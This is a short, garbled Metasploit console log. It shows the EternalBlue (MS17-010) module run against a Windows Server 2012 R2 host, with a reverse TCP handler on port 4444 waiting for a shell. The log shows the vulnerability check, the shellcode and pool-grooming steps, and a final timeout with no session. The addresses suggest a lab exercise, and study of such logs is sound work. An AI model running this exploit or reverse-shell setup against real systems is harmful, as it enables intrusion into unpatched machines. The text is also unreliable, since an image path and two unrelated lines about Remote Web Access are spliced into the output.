 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
Dashboard to enable Remote Web Access.
How do I turn on Remote Web Access?
[*] Started reverse TCP handler on 10.10.14.4:4444
[*] 172.16.1.20:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 172.16.1.20:445       - Host is likely VULNERABLE to MS17-010! - Windows Server 2012 R2 Standard 9600 x64 (64-bit)
[*] 172.16.1.20:445       - Scanned 1 of 1 hosts (100% complete)
[+] 172.16.1.20:445 - The target is vulnerable.
[*] 172.16.1.20:445 - shellcode size: 1283
[*] 172.16.1.20:445 - numGroomConn: 12
[*] 172.16.1.20:445 - Target OS: Windows Server 2012 R2 Standard 9600
[+] 172.16.1.20:445 - got good NT Trans response
[+] 172.16.1.20:445 - got good NT Trans response
[+] 172.16.1.20:445 - SMB1 session setup allocate nonpaged pool success
[+] 172.16.1.20:445 - SMB1 session setup allocate nonpaged pool success
[-] 172.16.1.20:445 - Exploit failed with the following error: Read timeout expired when reading from the Socket (timeout=30)
[*] Exploit completed, but no session was created.